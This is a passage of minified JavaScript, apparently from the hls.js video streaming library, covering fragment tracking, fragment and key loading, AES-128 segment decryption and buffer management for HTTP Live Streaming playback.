h=i.start(u)-this.bufferPadding,d=i.end(u)+this.bufferPadding;if(l>=h&&o<=d){n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});break}if(a<d&&s>h)n.partial=!0,n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});else if(s<=h)break}return n},e.getPartialFragment=function(t){var e,r,i,n=null,a=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&gr(u)&&(r=u.body.start-s,i=u.body.end+s,t>=r&&t<=i&&(e=Math.min(t-r,i-t),a<=e&&(n=u.body,a=e)))})),n},e.isEndListAppended=function(t){var e=this.endListFragments[t];return void 0!==e&&(e.buffered||gr(e))},e.getState=function(t){var e=vr(t),r=this.fragments[e];return r?r.buffered?gr(r)?dr:cr:hr:ur},e.isTimeBuffered=function(t,e,r){for(var i,n,a=0;a<r.length;a++){if(i=r.start(a)-this.bufferPadding,n=r.end(a)+this.bufferPadding,t>=i&&e<=n)return!0;if(e<=i)return!1}return!1},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if("initSegment"!==r.sn&&!r.bitrateTest&&!i){var n=vr(r);this.fragments[n]={body:r,appendedPTS:null,loaded:e,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var r=this,i=e.frag,n=e.part,a=e.timeRanges,s=this.mainFragEntity;if(i.type===he){var o=s?s.body:null;if(o!==i){s&&o&&o.sn!==i.sn&&(s.buffered=!0,this.fragments[vr(o)]=s);var l=vr(i);s=this.mainFragEntity=this.fragments[l]||{body:i,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)}}if(n){var u=this.activeParts;u||(this.activeParts=u=[]),u.push(n)}else this.activeParts=null}this.timeRanges=a,Object.keys(a).forEach((function(t){var e=a[t];if(r.detectEvictedFragments(t,e),!n&&s){var o=i.elementaryStreams[t];if(!o)return;for(var l=0;l<e.length;l++){var u=e.end(l);u<=o.endPTS&&u>o.startPTS?s.appendedPTS=Math.max(u,s.appendedPTS||0):s.appendedPTS=o.endPTS}}}))},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=vr(t);return!!this.fragments[e]},e.removeFragmentsInRange=function(t,e,r,i,n){var a=this;i&&!this.hasGaps||Object.keys(this.fragments).forEach((function(s){var o=a.fragments[s];if(o){var l=o.body;l.type!==r||i&&!l.gap||l.start<e&&l.end>t&&(o.buffered||n)&&a.removeFragment(l)}}))},e.removeFragment=function(t){var e=vr(t);t.stats.loaded=0,t.clearElementaryStreamInfo(),this.mainFragEntity===this.fragments[e]&&(this.mainFragEntity=null),delete this.fragments[e],t.endList&&delete this.endListFragments[t.type]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.mainFragEntity=null,this.activeParts=null,this.hasGaps=!1},t}();function gr(t){var e,r;return t.buffered&&(t.body.gap||(null==(e=t.range.video)?void 0:e.partial)||(null==(r=t.range.audio)?void 0:r.partial))}function vr(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn}var mr=Math.pow(2,17),pr=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var r=this,n=t.url;if(!n)return Promise.reject(new Er({type:E.NETWORK_ERROR,details:S.FRAG_LOAD_ERROR,fatal:!1,frag:t,error:new Error("Fragment does not have a "+(n?"part list":"url")),networkDetails:null}));this.abort();var a=this.config,s=a.fLoader,o=a.loader;return new Promise((function(l,u){if(r.loader&&r.loader.destroy(),t.gap)u(Tr(t));else{var h=r.loader=t.loader=s?new s(a):new o(a),d=yr(t),c=Ye(a.fragLoadPolicy.default),f={loadPolicy:c,timeout:c.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:"initSegment"===t.sn?1/0:mr};t.stats=h.stats,h.load(d,f,{onSuccess:function(e,i,n,a){r.resetLoader(t,h);var s=e.data;n.resetIV&&t.decryptdata&&(t.decryptdata.iv=new Uint8Array(s.slice(0,16)),s=s.slice(16)),l({frag:t,part:null,payload:s,networkDetails:a})},onError:function(e,a,s,o){r.resetLoader(t,h),u(new Er({type:E.NETWORK_ERROR,details:S.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:i({url:n,data:void 0},e),error:new Error("HTTP Error "+e.code+" "+e.text),networkDetails:s,stats:o}))},onAbort:function(e,i,n){r.resetLoader(t,h),u(new Er({type:E.NETWORK_ERROR,details:S.INTERNAL_ABORTED,fatal:!1,frag:t,error:new Error("Aborted"),networkDetails:n,stats:e}))},onTimeout:function(e,i,n){r.resetLoader(t,h),u(new Er({type:E.NETWORK_ERROR,details:S.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,error:new Error("Timeout after "+f.timeout+"ms"),networkDetails:n,stats:e}))},onProgress:function(r,i,n,a){e&&e({frag:t,part:null,payload:n,networkDetails:a})}})}}))},e.loadPart=function(t,e,r){var n=this;this.abort();var a=this.config,s=a.fLoader,o=a.loader;return new Promise((function(l,u){if(n.loader&&n.loader.destroy(),t.gap||e.gap)u(Tr(t,e));else{var h=n.loader=t.loader=s?new s(a):new o(a),d=yr(t,e),c=Ye(a.fragLoadPolicy.default),f={loadPolicy:c,timeout:c.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:mr};e.stats=h.stats,h.load(d,f,{onSuccess:function(i,a,s,o){n.resetLoader(t,h),n.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:i.data,networkDetails:o};r(u),l(u)},onError:function(r,a,s,o){n.resetLoader(t,h),u(new Er({type:E.NETWORK_ERROR,details:S.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:i({url:d.url,data:void 0},r),error:new Error("HTTP Error "+r.code+" "+r.text),networkDetails:s,stats:o}))},onAbort:function(r,i,a){t.stats.aborted=e.stats.aborted,n.resetLoader(t,h),u(new Er({type:E.NETWORK_ERROR,details:S.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,error:new Error("Aborted"),networkDetails:a,stats:r}))},onTimeout:function(r,i,a){n.resetLoader(t,h),u(new Er({type:E.NETWORK_ERROR,details:S.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,error:new Error("Timeout after "+f.timeout+"ms"),networkDetails:a,stats:r}))}})}}))},e.updateStatsFromPart=function(t,e){var r=t.stats,i=e.stats,n=i.total;if(r.loaded+=i.loaded,n){var a=Math.round(t.duration/e.duration),s=Math.min(Math.round(r.loaded/n),a),o=(a-s)*Math.round(r.loaded/s);r.total=r.loaded+o}else r.total=Math.max(r.loaded,r.total);var l=r.loading,u=i.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function yr(t,e){void 0===e&&(e=null);var r=e||t,i={frag:t,part:e,responseType:"arraybuffer",url:r.url,headers:{},rangeStart:0,rangeEnd:0},n=r.byteRangeStartOffset,a=r.byteRangeEndOffset;if(y(n)&&y(a)){var s,o=n,l=a;if("initSegment"===t.sn&&"AES-128"===(null==(s=t.decryptdata)?void 0:s.method)){var u=a-n;u%16&&(l=a+(16-u%16)),0!==n&&(i.resetIV=!0,o=n-16)}i.rangeStart=o,i.rangeEnd=l}return i}function Tr(t,e){var r=new Error("GAP "+(t.gap?"tag":"attribute")+" found"),i={type:E.MEDIA_ERROR,details:S.FRAG_GAP,fatal:!1,frag:t,error:r,networkDetails:null};return e&&(i.part=e),(e||t).stats.aborted=!0,new Er(i)}var Er=function(t){function e(e){var r;return(r=t.call(this,e.error.message)||this).data=void 0,r.data=e,r}return l(e,t),e}(f(Error)),Sr=function(){function t(t){this.config=void 0,this.keyUriToKeyInfo={},this.emeController=null,this.config=t}var e=t.prototype;return e.abort=function(){for(var t in this.keyUriToKeyInfo){var e=this.keyUriToKeyInfo[t].loader;e&&e.abort()}},e.detach=function(){for(var t in this.keyUriToKeyInfo){var e=this.keyUriToKeyInfo[t];(e.mediaKeySessionContext||e.decryptdata.isCommonEncryption)&&delete this.keyUriToKeyInfo[t]}},e.destroy=function(){for(var t in this.detach(),this.keyUriToKeyInfo){var e=this.keyUriToKeyInfo[t].loader;e&&e.destroy()}this.keyUriToKeyInfo={}},e.createKeyLoadError=function(t,e,r,i,n){return void 0===e&&(e=S.KEY_LOAD_ERROR),new Er({type:E.NETWORK_ERROR,details:e,fatal:!1,frag:t,response:n,error:r,networkDetails:i})},e.loadClear=function(t,e){var r=this;if(this.emeController&&this.config.emeEnabled)for(var i=t.sn,n=t.cc,a=function(){var t=e[s];if(n<=t.cc&&("initSegment"===i||"initSegment"===t.sn||i<t.sn))return r.emeController.selectKeySystemFormat(t).then((function(e){t.setKeyFormat(e)})),"break"},s=0;s<e.length&&"break"!==a();s++);},e.load=function(t){var e=this;return!t.decryptdata&&t.encrypted&&this.emeController?this.emeController.selectKeySystemFormat(t).then((function(r){return e.loadInternal(t,r)})):this.loadInternal(t)},e.loadInternal=function(t,e){var r,i;e&&t.setKeyFormat(e);var n=t.decryptdata;if(!n){var a=new Error(e?"Expected frag.decryptdata to be defined after setting format "+e:"Missing decryption data on fragment in onKeyLoading");return Promise.reject(this.createKeyLoadError(t,S.KEY_LOAD_ERROR,a))}var s=n.uri;if(!s)return Promise.reject(this.createKeyLoadError(t,S.KEY_LOAD_ERROR,new Error('Invalid key URI: "'+s+'"')));var o,l=this.keyUriToKeyInfo[s];if(null!=(r=l)&&r.decryptdata.key)return n.key=l.decryptdata.key,Promise.resolve({frag:t,keyInfo:l});if(null!=(i=l)&&i.keyLoadPromise)switch(null==(o=l.mediaKeySessionContext)?void 0:o.keyStatus){case void 0:case"status-pending":case"usable":case"usable-in-future":return l.keyLoadPromise.then((function(e){return n.key=e.keyInfo.decryptdata.key,{frag:t,keyInfo:l}}))}switch(l=this.keyUriToKeyInfo[s]={decryptdata:n,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},n.method){case"ISO-23001-7":case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":return"identity"===n.keyFormat?this.loadKeyHTTP(l,t):this.loadKeyEME(l,t);case"AES-128":return this.loadKeyHTTP(l,t);default:return Promise.reject(this.createKeyLoadError(t,S.KEY_LOAD_ERROR,new Error('Key supplied with unsupported METHOD: "'+n.method+'"')))}},e.loadKeyEME=function(t,e){var r={frag:e,keyInfo:t};if(this.emeController&&this.config.emeEnabled){var i=this.emeController.loadKey(r);if(i)return(t.keyLoadPromise=i.then((function(e){return t.mediaKeySessionContext=e,r}))).catch((function(e){throw t.keyLoadPromise=null,e}))}return Promise.resolve(r)},e.loadKeyHTTP=function(t,e){var r=this,n=this.config,a=new(0,n.loader)(n);return e.keyLoader=t.loader=a,t.keyLoadPromise=new Promise((function(s,o){var l={keyInfo:t,frag:e,responseType:"arraybuffer",url:t.decryptdata.uri},u=n.keyLoadPolicy.default,h={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:function(t,e,i,n){var a=i.frag,l=i.keyInfo,u=i.url;if(!a.decryptdata||l!==r.keyUriToKeyInfo[u])return o(r.createKeyLoadError(a,S.KEY_LOAD_ERROR,new Error("after key load, decryptdata unset or changed"),n));l.decryptdata.key=a.decryptdata.key=new Uint8Array(t.data),a.keyLoader=null,l.loader=null,s({frag:a,keyInfo:l})},onError:function(t,n,a,s){r.resetLoader(n),o(r.createKeyLoadError(e,S.KEY_LOAD_ERROR,new Error("HTTP Error "+t.code+" loading key "+t.text),a,i({url:l.url,data:void 0},t)))},onTimeout:function(t,i,n){r.resetLoader(i),o(r.createKeyLoadError(e,S.KEY_LOAD_TIMEOUT,new Error("key loading timed out"),n))},onAbort:function(t,i,n){r.resetLoader(i),o(r.createKeyLoadError(e,S.INTERNAL_ABORTED,new Error("key loading aborted"),n))}};a.load(l,h,d)}))},e.resetLoader=function(t){var e=t.frag,r=t.keyInfo,i=t.url,n=r.loader;e.keyLoader===n&&(e.keyLoader=null,r.loader=null),delete this.keyUriToKeyInfo[i],n&&n.destroy()},t}(),Lr=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},e.doTick=function(){},t}(),Rr={length:0,start:function(){return 0},end:function(){return 0}},Ar=function(){function t(){}return t.isBuffered=function(e,r){try{if(e)for(var i=t.getBuffered(e),n=0;n<i.length;n++)if(r>=i.start(n)&&r<=i.end(n))return!0}catch(t){}return!1},t.bufferInfo=function(e,r,i){try{if(e){var n,a=t.getBuffered(e),s=[];for(n=0;n<a.length;n++)s.push({start:a.start(n),end:a.end(n)});return this.bufferedInfo(s,r,i)}}catch(t){}return{len:0,start:r,end:r,nextStart:void 0}},t.bufferedInfo=function(t,e,r){e=Math.max(0,e),t.sort((function(t,e){var r=t.start-e.start;return r||e.end-t.end}));var i=[];if(r)for(var n=0;n<t.length;n++){var a=i.length;if(a){var s=i[a-1].end;t[n].start-s<r?t[n].end>s&&(i[a-1].end=t[n].end):i.push(t[n])}else i.push(t[n])}else i=t;for(var o,l=0,u=e,h=e,d=0;d<i.length;d++){var c=i[d].start,f=i[d].end;if(e+r>=c&&e<f)u=c,l=(h=f)-e;else if(e+r<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return D.log("failed to get media.buffered",t),Rr}},t}(),kr=function(t,e,r,i,n,a){void 0===i&&(i=0),void 0===n&&(n=-1),void 0===a&&(a=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=r,this.size=i,this.part=n,this.partial=a};function br(t,e){for(var r=null,i=0,n=t.length;i<n;i++){var a=t[i];if(a&&a.cc===e){r=a;break}}return r}function Dr(t,e){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function Ir(t,e){for(var r=e.fragments,i=0,n=r.length;i<n;i++)Dr(r[i],t);e.fragmentHint&&Dr(e.fragmentHint,t),e.alignedSliding=!0}function wr(t,e,r){e&&(function(t,e,r){if(function(t,e,r){return!(!e.details||!(r.endCC>r.startCC||t&&t.cc<r.startCC))}(t,r,e)){var i=function(t,e,r){var i=t.fragments,n=e.fragments;if(n.length&&i.length){var a=br(i,n[0].cc);if(a&&(!a||a.startPTS))return a;D.log("No frag in previous level to align on")}else D.log("No fragments to align")}(r.details,e);i&&y(i.start)&&(D.log("Adjusting PTS using last level due to CC increase within current level "+e.url),Ir(i.start,e))}}(t,r,e),!r.alignedSliding&&e.details&&function(t,e){if(e.fragments.length&&t.hasProgramDateTime&&e.hasProgramDateTime){var r=e.fragments[0].programDateTime,i=t.fragments[0].programDateTime,n=(i-r)/1e3+e.fragments[0].start;n&&y(n)&&(D.log("Adjusting PTS using programDateTime delta "+(i-r)+"ms, sliding:"+n.toFixed(3)+" "+t.url+" "),Ir(n,t))}}(r,e.details),r.alignedSliding||!e.details||r.skippedSegments||Ne(e.details,r))}function Cr(t,e){if(t.hasProgramDateTime&&e.hasProgramDateTime){var r=t.fragments,i=e.fragments;if(r.length&&i.length){var n=i[Math.round(i.length/2)-1],a=br(r,n.cc)||r[Math.round(r.length/2)-1],s=n.programDateTime,o=a.programDateTime;null!==s&&null!==o&&Ir((o-s)/1e3-(a.start-n.start),t)}}}var _r=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),Pr=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),xr=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},e.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],n=r[1],a=r[2],s=r[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var m=g^g<<1^g<<2^g<<3^g<<4;m=m>>>8^255&m^99,t[f]=m,e[m]=f;var p=c[f],y=c[p],T=c[y],E=257*c[m]^16843008*m;i[f]=E<<24|E>>>8,n[f]=E<<16|E>>>16,a[f]=E<<8|E>>>24,s[f]=E,E=16843009*T^65537*y^257*p^16843008*f,l[m]=E<<24|E>>>8,u[m]=E<<16|E>>>16,h[m]=E<<8|E>>>24,d[m]=E,f?(f=p^c[c[c[T^p]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var n=this.keySize=e.length;if(4!==n&&6!==n&&8!==n)throw new Error("Invalid aes key size="+n);var a,s,o,l,u=this.ksRows=4*(n+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],m=g[1],p=g[2],y=g[3];for(a=0;a<u;a++)a<n?o=h[a]=e[a]:(l=o,a%n==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[a/n|0]<<24):n>6&&a%n==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[a]=o=(h[a-n]^l)>>>0);for(s=0;s<u;s++)a=u-s,l=3&s?h[a]:h[a-4],d[s]=s<4||a<=4?l:v[c[l>>>24]]^m[c[l>>>16&255]]^p[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,r){for(var i,n,a,s,o,l,u,h,d,c,f,g,v,m,p=this.keySize+6,y=this.invKeySchedule,T=this.invSBox,E=this.invSubMix,S=E[0],L=E[1],R=E[2],A=E[3],k=this.uint8ArrayToUint32Array_(r),b=k[0],D=k[1],I=k[2],w=k[3],C=new Int32Array(t),_=new Int32Array(C.length),P=this.networkToHostOrderSwap;e<C.length;){for(d=P(C[e]),c=P(C[e+1]),f=P(C[e+2]),g=P(C[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,m=1;m<p;m++)i=S[o>>>24]^L[l>>16&255]^R[u>>8&255]^A[255&h]^y[v],n=S[l>>>24]^L[u>>16&255]^R[h>>8&255]^A[255&o]^y[v+1],a=S[u>>>24]^L[h>>16&255]^R[o>>8&255]^A[255&l]^y[v+2],s=S[h>>>24]^L[o>>16&255]^R[l>>8&255]^A[255&u]^y[v+3],o=i,l=n,u=a,h=s,v+=4;i=T[o>>>24]<<24^T[l>>16&255]<<16^T[u>>8&255]<<8^T[255&h]^y[v],n=T[l>>>24]<<24^T[u>>16&255]<<16^T[h>>8&255]<<8^T[255&o]^y[v+1],a=T[u>>>24]<<24^T[h>>16&255]<<16^T[o>>8&255]<<8^T[255&l]^y[v+2],s=T[h>>>24]<<24^T[o>>16&255]<<16^T[l>>8&255]<<8^T[255&u]^y[v+3],_[e]=P(i^b),_[e+1]=P(s^D),_[e+2]=P(a^I),_[e+3]=P(n^w),b=d,D=c,I=f,w=g,e+=4}return _.buffer},t}(),Fr=function(){function t(t,e){var r=(void 0===e?{}:e).removePKCS7Padding,i=void 0===r||r;if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.useSoftware=t.enableSoftwareAES,this.removePKCS7Padding=i,i)try{var n=self.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(t){}null===this.subtle&&(this.useSoftware=!0)}var e=t.prototype;return e.destroy=function(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null},e.isSync=function(){return this.useSoftware},e.flush=function(){var t=this.currentResult,e=this.remainderData;if(!t||e)return this.reset(),null;var r,i,n,a=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(i=(r=a).byteLength,(n=i&&new DataView(r.buffer).getUint8(i-1))?tt(r,0,i-n):r):a},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,r){var i=this;return this.useSoftware?new Promise((function(n,a){i.softwareDecrypt(new Uint8Array(t),e,r);var s=i.flush();s?n(s.buffer):a(new Error("[softwareDecrypt] Failed to decrypt data"))})):this.webCryptoDecrypt(new Uint8Array(t),e,r)},e.softwareDecrypt=function(t,e,r){var i=this.currentIV,n=this.currentResult,a=this.remainderData;this.logOnce("JS AES decrypt"),a&&(t=_t(a,t),this.remainderData=null);var s=this.getValidChunk(t);if(!s.length)return null;i&&(r=i);var o=this.softwareDecrypter;o||(o=this.softwareDecrypter=new xr),o.expandKey(e);var l=n;return this.currentResult=o.decrypt(s.buffer,0,r),this.currentIV=tt(s,-16).buffer,l||null},e.webCryptoDecrypt=function(t,e,r){var i=this,n=this.subtle;return this.key===e&&this.fastAesKey||(this.key=e,this.fastAesKey=new Pr(n,e)),this.fastAesKey.expandKey().then((function(e){return n?(i.logOnce("WebCrypto AES decrypt"),new _r(n,new Uint8Array(r)).decrypt(t.buffer,e)):Promise.reject(new Error("web crypto not initialized"))})).catch((function(n){return D.warn("[decrypter]: WebCrypto Error, disable WebCrypto API, "+n.name+": "+n.message),i.onWebCryptoError(t,e,r)}))},e.onWebCryptoError=function(t,e,r){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(t,e,r);var i=this.flush();if(i)return i.buffer;throw new Error("WebCrypto and softwareDecrypt: failed to decrypt data")},e.getValidChunk=function(t){var e=t,r=t.length-t.length%16;return r!==t.length&&(e=tt(t,0,r),this.remainderData=tt(t,r)),e},e.logOnce=function(t){this.logEnabled&&(D.log("[decrypter]: "+t),this.logEnabled=!1)},t}(),Or=function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+"-"+t.end(i).toFixed(3)+"]";return e},Mr="STOPPED",Nr="IDLE",Ur="KEY_LOADING",Br="FRAG_LOADING",Gr="FRAG_LOADING_WAITING_RETRY",Kr="WAITING_TRACK",Hr="PARSING",Vr="PARSED",Yr="ENDED",Wr="ERROR",jr="WAITING_INIT_PTS",qr="WAITING_LEVEL",Xr=function(t){function e(e,r,i,n,a){var s;return(s=t.call(this)||this).hls=void 0,s.fragPrevious=null,s.fragCurrent=null,s.fragmentTracker=void 0,s.transmuxer=null,s._state=Mr,s.playlistType=void 0,s.media=null,s.mediaBuffer=null,s.config=void 0,s.bitrateTest=!1,s.lastCurrentTime=0,s.nextLoadPosition=0,s.startPosition=0,s.startTimeOffset=null,s.loadedmetadata=!1,s.retryDate=0,s.levels=null,s.fragmentLoader=void 0,s.keyLoader=void 0,s.levelLastLoaded=null,s.startFragRequested=!1,s.decrypter=void 0,s.initPTS=[],s.onvseeking=null,s.onvended=null,s.logPrefix="",s.log=void 0,s.warn=void 0,s.playlistType=a,s.logPrefix=n,s.log=D.log.bind(D,n+":"),s.warn=D.warn.bind(D,n+":"),s.hls=e,s.fragmentLoader=new pr(e.config),s.keyLoader=i,s.fragmentTracker=r,s.config=e.config,s.decrypter=new Fr(e.config),e.on(T.MANIFEST_LOADED,s.onManifestLoaded,function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(s)),s}l(e,t);var r=e.prototype;return r.doTick=function(){this.onTickEnd()},r.onTickEnd=function(){},r.startLoad=function(t){},r.stopLoad=function(){this.fragmentLoader.abort(),this.keyLoader.abort();var t=this.fragCurrent;null!=t&&t.loader&&(t.abortRequests(),this.fragmentTracker.removeFragment(t)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=Mr},r._streamEnded=function(t,e){if(e.live||t.nextStart||!t.end||!this.media)return!1;var r=e.partList;if(null!=r&&r.length){var i=r[r.length-1];return Ar.isBuffered(this.media,i.start+i.duration/2)}var n=e.fragments[e.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(n)},r.getLevelDetails=function(){var t;if(this.levels&&null!==this.levelLastLoaded)return null==(t=this.levels[this.levelLastLoaded])?void 0:t.details},r.onMediaAttached=function(t,e){var r=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),r.addEventListener("seeking",this.onvseeking),r.addEventListener("ended",this.onvended);var i=this.config;this.levels&&i.autoStartLoad&&this.state===Mr&&this.startLoad(i.startPosition)},r.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&this.onvseeking&&this.onvended&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.keyLoader&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},r.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,r=this.media,i=this.mediaBuffer,n=this.state,a=r?r.currentTime:0,s=Ar.bufferInfo(i||r,a,t.maxBufferHole);if(this.log("media seeking to "+(y(a)?a.toFixed(3):a)+", state: "+n),this.state===Yr)this.resetLoadingState();else if(e){var o=t.maxFragLookUpTolerance,l=e.start-o,u=e.start+e.duration+o;if(!s.len||u<s.start||l>s.end){var h=a>u;(a<l||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.abortRequests()),this.resetLoadingState())}}r&&(this.fragmentTracker.removeFragmentsInRange(a,1/0,this.playlistType,!0),this.lastCurrentTime=a),this.loadedmetadata||s.len||(this.nextLoadPosition=this.startPosition=a),this.tickImmediate()},r.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},r.onManifestLoaded=function(t,e){this.startTimeOffset=e.startTimeOffset,this.initPTS=[]},r.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},r.onHandlerDestroyed=function(){this.state=Mr,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},r.loadFragment=function(t,e,r){this._loadFragForPlayback(t,e,r)},r._loadFragForPlayback=function(t,e,r){var i=this;this._doFragLoad(t,e,r,(function(e){if(i.fragContextChanged(t))return i.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void i.fragmentTracker.removeFragment(t);t.stats.chunkCount++,i._handleFragmentLoadProgress(e)})).then((function(e){if(e){var r=i.state;i.fragContextChanged(t)?(r===Br||!i.fragCurrent&&r===Hr)&&(i.fragmentTracker.removeFragment(t),i.state=Nr):("payload"in e&&(i.log("Loaded fragment "+t.sn+" of level "+t.level),i.hls.trigger(T.FRAG_LOADED,e)),i._handleFragmentLoadComplete(e))}})).catch((function(e){i.state!==Mr&&i.state!==Wr&&(i.warn(e),i.resetFragmentLoading(t))}))},r.clearTrackerIfNeeded=function(t){var e;if(this.fragmentTracker.getState(t)===hr){var 